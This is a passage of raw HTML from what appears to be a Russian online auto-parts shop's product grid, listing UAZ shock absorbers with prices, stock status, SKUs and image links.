https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-kit-so-vtulkami-knu-2915006-51-2432-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-469452-gaz-masl-pered-zad-kit-knu-29150/">Амортизатор 3159,315195,3163 зад. газ/масл. (КиТ) (со втулками) (KNU-2915006-51)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2 220&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					50х6х6 (см)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=2432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2432" data-product_sku="3151-95-2915006-96" aria-label="Добавить «Амортизатор 3159,315195,3163 зад. газ/масл. (КиТ) (со втулками) (KNU-2915006-51)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-13638 status-publish instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-perednij-amortizator-uaz-patriot product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter product_tag-amortizatory-zadnie-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="13638">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3151-469-452-uaz-3159-3153-3162-2360-3163-gazonapolne-4/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3-15932e13-zad.-gaz-masl.-shtok-avto-so-vtulkami-lift-70-mm-13638.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3151-469-452-uaz-3159-3153-3162-2360-3163-gazonapolne-4/">Амортизатор 3159,315195,3163 зад. газ/масл. (Шток-Авто) (со втулками) (Лифт +70 мм)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4 243&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 452, 469, 3151, 315195, 3153, 3159, 3162, 3163, 2360 зад. газ/масл. (Шток-Авто) (со втулками) (Лифт 70 мм)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13638" data-product_sku="SA205-2915004-10770" aria-label="Добавить «Амортизатор 3159,315195,3163 зад. газ/масл. (Шток-Авто) (со втулками) (Лифт +70 мм)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13630 status-publish instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter product_tag-amortizatory-zadnie-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="13630">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3151-469-452-uaz-3159-3153-3162-2360-3163-gazonapolne/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-31593151953163-zad.-gaz-masl.-shtok-avto-so-vtulkami-usilennyi-13630-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3151-469-452-uaz-3159-3153-3162-2360-3163-gazonapolne/">Амортизатор 3159,315195,3163 зад. газ/масл. (Шток-Авто) (со втулками) (усиленный)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5 649&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор газо-масляный задней подвески «ухо-ухо», Шток Авто Трофи В сжатом состоянии/разжатом/ход (350/550/200) Применяемость передняя подвеска УАЗ 3151, 469, 452; задняя...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13630" data-product_sku="SA205-2915004-107" aria-label="Добавить «Амортизатор 3159,315195,3163 зад. газ/масл. (Шток-Авто) (со втулками) (усиленный)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13650 status-publish last instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="13650">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-13650-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh/">Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5 649&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 3162, 2360, 3163, 3159. Газовый, передний «Шток-Авто Trofi Lift» (усиленный) Амортизатор передней подвески, газовый, «шток-ухо», Шток Авто Трофи Лифт,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13650" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13650" data-product_sku="SA206-2905004-107" aria-label="Добавить «Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-13658 status-publish first instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="13658">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-5/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-3163-pered.-gaz-masl.-shtyr-ukho-shtok-avto-so-vtulkami-usilennyi-100mm-13658.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-3162-2360-3163-3159-gazovyj-perednij-sh-5/">Амортизатор 3163 перед. ГАЗ/масл. штырь/ухо (Шток-Авто) (со втулками) усиленный +100мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

